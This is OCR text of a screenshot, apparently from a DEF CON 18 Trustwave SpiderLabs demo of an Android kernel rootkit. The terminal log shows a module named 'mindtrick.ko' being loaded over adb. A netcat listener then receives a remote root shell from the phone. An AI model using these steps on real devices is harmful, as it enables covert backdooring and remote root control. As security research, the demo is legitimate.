 VMware Fusion File Edit View Virtual Machine Applications Window Help Sat 22:30 Christian...thanasiou
backtrack
Suspend Take Snapshot Rollback Settings Unity Full Screen
# insmod mindtrick.ko
insmod: init_module 'mindtrick.ko' failed (Invalid argument)
# exit
root@argon:~/backup# adb shell
# cd /data/local
# ls
bin
mindtrick.ko
tmp
rights
shell
# insmod mindtrick.ko
# lsmod
tiwlan_drv 974216 0 - Live 0xbf00b000
sdio 21132 1 tiwlan_drv, Live 0xbf000000
#
# exit
root@argon:~/backup# nc -lv -p 12366
listening on [any] 12366 ...
id
192.168.0.57: inverse host lookup failed: Unknown server error : Connection time
d out
connect to [192.168.0.60] from (UNKNOWN) [192.168.0.57] 55025
uid=0(root) gid=0(root)
To return to your computer, press Control-⌘
Macintosh HD
18 Android
Trustwave®
SpiderLabs℠
DEF
CON